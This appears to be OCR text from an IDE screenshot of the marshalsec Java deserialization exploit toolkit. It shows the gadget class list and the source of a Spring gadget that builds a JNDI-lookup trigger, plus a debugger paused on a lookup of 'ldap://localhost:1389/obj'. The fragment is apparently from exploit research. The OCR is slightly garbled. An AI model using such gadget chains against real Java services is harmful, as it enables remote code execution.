 marshalsec src main java marshalsec gadgets SpringPartiallyComparableAdvisorHolder
Project
JndiTemplate.class SpringPartiallyComparableAdvisorHolder.java SpringUtil.java Reflections.java
1: Project
Primary
Resin
ResourceGadget
Rome
ScriptEngine
ServiceLoader
SpringAbstractBeanFactoryPointcut
SpringPartiallyComparableAdvisorHolder
SpringPropertyPathFactory
SpringUtil
Templates
TemplatesUtil
ToStringUtil
UnicastRefGadget
UnicastRemoteObjectGadget
XBean
jndi
util
32
33 * @author mbechler
34 *
35 */
36 public interface SpringPartiallyComparableAdvisorHolder extends Gadget {
37
38 @Primary
39 @Args ( minArgs = 1, args = {
"jndiUrl"
41 }, defaultArgs = {
42 MarshallerBase.defaultJNDIUrl
43 } )
44 default Object makePartiallyComparableAdvisorHolder ( UtilFactory uf, String[] args
) throws Exception {
45 String jndiUrl = args[ 0 ];
46 BeanFactory bf = SpringUtil.makeJNDITrigger(jndiUrl);
47 return SpringUtil.makeBeanFactoryTriggerPCAH(uf, jndiUrl, bf);
48 }
49 }
SpringPartiallyComparableAdvisorHolder › makePartiallyComparableAdvisorHolder()
2: Favorites
Structure
Debug: GadgetsTest.hessian
Debugger Console
Frames Threads
Variables
hes
"main"@1 in group "main": RUNNING
lookup:98, JndiLocatorSupport (org.springframework.jndi)
this = {SimpleJndiBeanFactory@1488}
jndiName = "ldap://localhost:1389/obj"
requiredType = null
No watche